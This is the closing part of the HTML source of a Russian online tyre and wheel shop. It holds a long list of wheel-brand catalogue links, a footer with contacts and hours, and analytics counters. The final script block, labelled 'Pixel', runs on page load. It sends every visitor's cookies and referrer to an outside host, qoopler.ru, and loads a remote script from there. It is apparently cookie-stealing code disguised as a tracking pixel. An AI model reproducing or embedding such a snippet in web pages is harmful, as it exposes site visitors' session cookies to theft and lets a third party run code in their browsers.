			</li>
					<li id="bx_4145281613_73868">
				<a href="/catalog/disk/replay/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Replay" title="Replay" width="120" height="37" />
									</a>
				<a href="/catalog/disk/replay/">Replay</a>
			</li>
					<li id="bx_4145281613_72992">
				<a href="/catalog/disk/replica-concept/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Replica Concept" title="Replica Concept" width="120" height="37" />
									</a>
				<a href="/catalog/disk/replica-concept/">Replica Concept</a>
			</li>
					<li id="bx_4145281613_75771">
				<a href="/catalog/disk/replica-dws/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Replica Dws" title="Replica Dws" width="120" height="37" />
									</a>
				<a href="/catalog/disk/replica-dws/">Replica Dws</a>
			</li>
					<li id="bx_4145281613_72949">
				<a href="/catalog/disk/replica-fr/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Replica Fr" title="Replica Fr" width="120" height="37" />
									</a>
				<a href="/catalog/disk/replica-fr/">Replica Fr</a>
			</li>
					<li id="bx_4145281613_72242">
				<a href="/catalog/disk/replica-la/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Replica La" title="Replica La" width="120" height="37" />
									</a>
				<a href="/catalog/disk/replica-la/">Replica La</a>
			</li>
					<li id="bx_4145281613_76923">
				<a href="/catalog/disk/replica-nn/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Replica Nn" title="Replica Nn" width="120" height="37" />
									</a>
				<a href="/catalog/disk/replica-nn/">Replica Nn</a>
			</li>
					<li id="bx_4145281613_72474">
				<a href="/catalog/disk/replica-shale/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Replica Shale" title="Replica Shale" width="120" height="37" />
									</a>
				<a href="/catalog/disk/replica-shale/">Replica Shale</a>
			</li>
					<li id="bx_4145281613_78574">
				<a href="/catalog/disk/replica-st/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Replica St" title="Replica St" width="120" height="37" />
									</a>
				<a href="/catalog/disk/replica-st/">Replica St</a>
			</li>
					<li id="bx_4145281613_77982">
				<a href="/catalog/disk/replica-stuttgart/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Replica Stuttgart" title="Replica Stuttgart" width="120" height="37" />
									</a>
				<a href="/catalog/disk/replica-stuttgart/">Replica Stuttgart</a>
			</li>
					<li id="bx_4145281613_74266">
				<a href="/catalog/disk/replica-td-special-series/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Replica Td Special Series" title="Replica Td Special Series" width="120" height="37" />
									</a>
				<a href="/catalog/disk/replica-td-special-series/">Replica Td Special Series</a>
			</li>
					<li id="bx_4145281613_74268">
				<a href="/catalog/disk/replica-top-driver/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Replica Top Driver" title="Replica Top Driver" width="120" height="37" />
									</a>
				<a href="/catalog/disk/replica-top-driver/">Replica Top Driver</a>
			</li>
					<li id="bx_4145281613_76426">
				<a href="/catalog/disk/replica-ww/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Replica Ww" title="Replica Ww" width="120" height="37" />
									</a>
				<a href="/catalog/disk/replica-ww/">Replica Ww</a>
			</li>
					<li id="bx_4145281613_76475">
				<a href="/catalog/disk/replikey/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Replikey" title="Replikey" width="120" height="37" />
									</a>
				<a href="/catalog/disk/replikey/">Replikey</a>
			</li>
					<li id="bx_4145281613_72930">
				<a href="/catalog/disk/rial/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Rial" title="Rial" width="120" height="37" />
									</a>
				<a href="/catalog/disk/rial/">Rial</a>
			</li>
					<li id="bx_4145281613_77807">
				<a href="/catalog/disk/road-wiz/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Road Wiz" title="Road Wiz" width="120" height="37" />
									</a>
				<a href="/catalog/disk/road-wiz/">Road Wiz</a>
			</li>
					<li id="bx_4145281613_75027">
				<a href="/catalog/disk/rplc/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Rplc" title="Rplc" width="120" height="37" />
									</a>
				<a href="/catalog/disk/rplc/">Rplc</a>
			</li>
					<li id="bx_4145281613_73003">
				<a href="/catalog/disk/rr/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Rr" title="Rr" width="120" height="37" />
									</a>
				<a href="/catalog/disk/rr/">Rr</a>
			</li>
					<li id="bx_4145281613_78477">
				<a href="/catalog/disk/rs/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Rs" title="Rs" width="120" height="37" />
									</a>
				<a href="/catalog/disk/rs/">Rs</a>
			</li>
					<li id="bx_4145281613_75380">
				<a href="/catalog/disk/rst/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Rst" title="Rst" width="120" height="37" />
									</a>
				<a href="/catalog/disk/rst/">Rst</a>
			</li>
					<li id="bx_4145281613_72995">
				<a href="/catalog/disk/rw/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Rw" title="Rw" width="120" height="37" />
									</a>
				<a href="/catalog/disk/rw/">Rw</a>
			</li>
					<li id="bx_4145281613_74347">
				<a href="/catalog/disk/sakura-wheels/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Sakura Wheels" title="Sakura Wheels" width="120" height="37" />
									</a>
				<a href="/catalog/disk/sakura-wheels/">Sakura Wheels</a>
			</li>
					<li id="bx_4145281613_73834">
				<a href="/catalog/disk/sdt/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Sdt" title="Sdt" width="120" height="37" />
									</a>
				<a href="/catalog/disk/sdt/">Sdt</a>
			</li>
					<li id="bx_4145281613_77978">
				<a href="/catalog/disk/shogun/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Shogun" title="Shogun" width="120" height="37" />
									</a>
				<a href="/catalog/disk/shogun/">Shogun</a>
			</li>
					<li id="bx_4145281613_72506">
				<a href="/catalog/disk/slik/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Slik" title="Slik" width="120" height="37" />
									</a>
				<a href="/catalog/disk/slik/">Slik</a>
			</li>
					<li id="bx_4145281613_73785">
				<a href="/catalog/disk/spoke/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Spoke" title="Spoke" width="120" height="37" />
									</a>
				<a href="/catalog/disk/spoke/">Spoke</a>
			</li>
					<li id="bx_4145281613_77809">
				<a href="/catalog/disk/ssw/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Ssw" title="Ssw" width="120" height="37" />
									</a>
				<a href="/catalog/disk/ssw/">Ssw</a>
			</li>
					<li id="bx_4145281613_74801">
				<a href="/catalog/disk/steger/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Steger" title="Steger" width="120" height="37" />
									</a>
				<a href="/catalog/disk/steger/">Steger</a>
			</li>
					<li id="bx_4145281613_76996">
				<a href="/catalog/disk/sunrise-srw/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Sunrise (Srw)" title="Sunrise (Srw)" width="120" height="37" />
									</a>
				<a href="/catalog/disk/sunrise-srw/">Sunrise (Srw)</a>
			</li>
					<li id="bx_4145281613_75190">
				<a href="/catalog/disk/swortech/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Swortech" title="Swortech" width="120" height="37" />
									</a>
				<a href="/catalog/disk/swortech/">Swortech</a>
			</li>
					<li id="bx_4145281613_72288">
				<a href="/catalog/disk/tech-line/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Tech Line" title="Tech Line" width="120" height="37" />
									</a>
				<a href="/catalog/disk/tech-line/">Tech Line</a>
			</li>
					<li id="bx_4145281613_72284">
				<a href="/catalog/disk/tg-racing/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Tg Racing" title="Tg Racing" width="120" height="37" />
									</a>
				<a href="/catalog/disk/tg-racing/">Tg Racing</a>
			</li>
					<li id="bx_4145281613_77641">
				<a href="/catalog/disk/topu-srw/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Topu (Srw)" title="Topu (Srw)" width="120" height="37" />
									</a>
				<a href="/catalog/disk/topu-srw/">Topu (Srw)</a>
			</li>
					<li id="bx_4145281613_72390">
				<a href="/catalog/disk/trebl/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Trebl" title="Trebl" width="120" height="37" />
									</a>
				<a href="/catalog/disk/trebl/">Trebl</a>
			</li>
					<li id="bx_4145281613_72998">
				<a href="/catalog/disk/tsw/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Tsw" title="Tsw" width="120" height="37" />
									</a>
				<a href="/catalog/disk/tsw/">Tsw</a>
			</li>
					<li id="bx_4145281613_78099">
				<a href="/catalog/disk/vage/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Vage" title="Vage" width="120" height="37" />
									</a>
				<a href="/catalog/disk/vage/">Vage</a>
			</li>
					<li id="bx_4145281613_73573">
				<a href="/catalog/disk/venti/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Venti" title="Venti" width="120" height="37" />
									</a>
				<a href="/catalog/disk/venti/">Venti</a>
			</li>
					<li id="bx_4145281613_74261">
				<a href="/catalog/disk/vissol/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Vissol" title="Vissol" width="120" height="37" />
									</a>
				<a href="/catalog/disk/vissol/">Vissol</a>
			</li>
					<li id="bx_4145281613_78041">
				<a href="/catalog/disk/vorsteiner/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Vorsteiner" title="Vorsteiner" width="120" height="37" />
									</a>
				<a href="/catalog/disk/vorsteiner/">Vorsteiner</a>
			</li>
					<li id="bx_4145281613_77483">
				<a href="/catalog/disk/vsn/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Vsn" title="Vsn" width="120" height="37" />
									</a>
				<a href="/catalog/disk/vsn/">Vsn</a>
			</li>
					<li id="bx_4145281613_78038">
				<a href="/catalog/disk/weds/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Weds" title="Weds" width="120" height="37" />
									</a>
				<a href="/catalog/disk/weds/">Weds</a>
			</li>
					<li id="bx_4145281613_76554">
				<a href="/catalog/disk/wheels-up/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Wheels Up" title="Wheels Up" width="120" height="37" />
									</a>
				<a href="/catalog/disk/wheels-up/">Wheels Up</a>
			</li>
					<li id="bx_4145281613_76197">
				<a href="/catalog/disk/work/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Work" title="Work" width="120" height="37" />
									</a>
				<a href="/catalog/disk/work/">Work</a>
			</li>
					<li id="bx_4145281613_78053">
				<a href="/catalog/disk/wwheels/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Wwheels" title="Wwheels" width="120" height="37" />
									</a>
				<a href="/catalog/disk/wwheels/">Wwheels</a>
			</li>
					<li id="bx_4145281613_72363">
				<a href="/catalog/disk/xtrike/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="X'trike" title="X'trike" width="120" height="37" />
									</a>
				<a href="/catalog/disk/xtrike/">X'trike</a>
			</li>
					<li id="bx_4145281613_75444">
				<a href="/catalog/disk/xtrikerst/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="X'trikerst" title="X'trikerst" width="120" height="37" />
									</a>
				<a href="/catalog/disk/xtrikerst/">X'trikerst</a>
			</li>
					<li id="bx_4145281613_73415">
				<a href="/catalog/disk/x-race/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="X-Race" title="X-Race" width="120" height="37" />
									</a>
				<a href="/catalog/disk/x-race/">X-Race</a>
			</li>
					<li id="bx_4145281613_74211">
				<a href="/catalog/disk/xline/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Xline" title="Xline" width="120" height="37" />
									</a>
				<a href="/catalog/disk/xline/">Xline</a>
			</li>
					<li id="bx_4145281613_74706">
				<a href="/catalog/disk/xxr/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Xxr" title="Xxr" width="120" height="37" />
									</a>
				<a href="/catalog/disk/xxr/">Xxr</a>
			</li>
					<li id="bx_4145281613_72329">
				<a href="/catalog/disk/yamato/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Yamato" title="Yamato" width="120" height="37" />
									</a>
				<a href="/catalog/disk/yamato/">Yamato</a>
			</li>
					<li id="bx_4145281613_72938">
				<a href="/catalog/disk/yokatta/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Yokatta" title="Yokatta" width="120" height="37" />
									</a>
				<a href="/catalog/disk/yokatta/">Yokatta</a>
			</li>
					<li id="bx_4145281613_72814">
				<a href="/catalog/disk/yst/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Yst" title="Yst" width="120" height="37" />
									</a>
				<a href="/catalog/disk/yst/">Yst</a>
			</li>
					<li id="bx_4145281613_78049">
				<a href="/catalog/disk/z-performance/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Z-Performance" title="Z-Performance" width="120" height="37" />
									</a>
				<a href="/catalog/disk/z-performance/">Z-Performance</a>
			</li>
					<li id="bx_4145281613_77375">
				<a href="/catalog/disk/zepp/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Zepp" title="Zepp" width="120" height="37" />
									</a>
				<a href="/catalog/disk/zepp/">Zepp</a>
			</li>
					<li id="bx_4145281613_73701">
				<a href="/catalog/disk/yo-wheels/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Ё-Wheels" title="Ё-Wheels" width="120" height="37" />
									</a>
				<a href="/catalog/disk/yo-wheels/">Ё-Wheels</a>
			</li>
					<li id="bx_4145281613_75113">
				<a href="/catalog/disk/akkurayd/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Аккурайд" title="Аккурайд" width="120" height="37" />
									</a>
				<a href="/catalog/disk/akkurayd/">Аккурайд</a>
			</li>
					<li id="bx_4145281613_72437">
				<a href="/catalog/disk/vaz/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Ваз" title="Ваз" width="120" height="37" />
									</a>
				<a href="/catalog/disk/vaz/">Ваз</a>
			</li>
					<li id="bx_4145281613_75272">
				<a href="/catalog/disk/vektor/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Вектор" title="Вектор" width="120" height="37" />
									</a>
				<a href="/catalog/disk/vektor/">Вектор</a>
			</li>
					<li id="bx_4145281613_72324">
				<a href="/catalog/disk/gaz/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Газ" title="Газ" width="120" height="37" />
									</a>
				<a href="/catalog/disk/gaz/">Газ</a>
			</li>
					<li id="bx_4145281613_77566">
				<a href="/catalog/disk/evrazia-tapo/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Евразиа Тапо" title="Евразиа Тапо" width="120" height="37" />
									</a>
				<a href="/catalog/disk/evrazia-tapo/">Евразиа Тапо</a>
			</li>
					<li id="bx_4145281613_74129">
				<a href="/catalog/disk/k7/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="К7" title="К7" width="120" height="37" />
									</a>
				<a href="/catalog/disk/k7/">К7</a>
			</li>
					<li id="bx_4145281613_72441">
				<a href="/catalog/disk/proma/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Прома" title="Прома" width="120" height="37" />
									</a>
				<a href="/catalog/disk/proma/">Прома</a>
			</li>
					<li id="bx_4145281613_72317">
				<a href="/catalog/disk/skad/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Скад" title="Скад" width="120" height="37" />
									</a>
				<a href="/catalog/disk/skad/">Скад</a>
			</li>
					<li id="bx_4145281613_72347">
				<a href="/catalog/disk/tzsk/" class="logotip">
											<img src="/bitrix/templates/shinof/images/noimage.jpg" alt="Тзск" title="Тзск" width="120" height="37" />
									</a>
				<a href="/catalog/disk/tzsk/">Тзск</a>
			</li>
			</ul>
</div><div class="module-manufacturers">
	<div class="headerh2">Аккумуляторы</div>
	<ul class="manufacturers-list">
			</ul>
</div><div class="module-manufacturers">
	<div class="headerh2">Масла</div>
	<ul class="manufacturers-list">
			</ul>
</div>		
		
	</div>
				
			
		</div>
		</section></div>
		<footer id="footer">			
			<div class="bg2">
				<div class="footer-inner">
					<div class="row">
						<div class="right">
							<div class="foo-contact">
								<div class="phones">
									<span class="code">+7 351</span> 214-04-74
								</div>
							</div>	
														
														
														
														
														
														
															<div class="foo-time">
									Режим работы:<br/>
									<span>Будни с 09:00 до 19:00,<br>
Суббота с 10:00 до 16:00.<br>
Воскресенье - выходной <br>
Время работы кол-центра:<br>
с 09:00 до 21:00.</span>
								</div>
							
													</div>
						<div class="logo-column">
							<a href="/" class="foo-logo" title="Шиноф">Шиноф</a>
							<a href="/" class="w">Интернет-магазин шин и дисков <br> в Челябинск</a>
															<div class="email">
									Email: <a href="mailto:director@shinof.ru" class="email_txt">director@shinof.ru</a>								
								</div>
														Все права защищены
						</div>
						<div class="catalog-menu menu">
							<div class="title">Каталог</div>
								<ul class="list-menu">
					<li >
				<a href="/search/tyres/">Шины</a>
			</li>
					<li >
				<a href="/search/disk/">Диски</a>
			</li>
			</ul>
						</div>
						<div class="info-menu menu">
							<div class="title">Покупателям</div>
								<ul class="list-menu">
					<li >
				<a href="/info/terms-of-payment/">Условия оплаты</a>
			</li>
					<li >
				<a href="/info/conditions-of-delivery/">Условия доставки</a>
			</li>
					<li >
				<a href="/services/tyreservice/">Шиномонтаж</a>
			</li>
					<li >
				<a href="/info/questions-and-answers/">Вопросы и ответы</a>
			</li>
			</ul>
						</div>
						<div class="about-menu menu">
							<div class="title">О нас</div>
								<ul class="list-menu">
					<li >
				<a href="/contacts/">Контакты</a>
			</li>
					<li >
				<a href="/services/">Услуги</a>
			</li>
					<li >
				<a href="/info/article/">Статьи</a>
			</li>
					<li >
				<a href="/info/agreement/">Соглашение</a>
			</li>
			</ul>
						</div>
					</div>
					<div class="foo-prompt">
						<div class="text">
							Цены на сайте не являются публичной офертой						</div>
						<!--<a href="http://aspro.ru" class="aspro" target="_blank">Разработка сайта <img src="/bitrix/templates/shinof/images/aspro.png" alt="" /></a>-->
					</div>
				</div>
			</div>

		</footer>		

		<div class="scroll-to-top"></div>

				
		 
		
			<div style="display:none;">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
		asproEvents.addEventListener(function(targetName) { 
			return yaCounter17538598.reachGoal(targetName);
		});
        try {
            w.yaCounter17538598 = new Ya.Metrika({id:17538598,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/17538598" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
	
<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->


</body>
</html>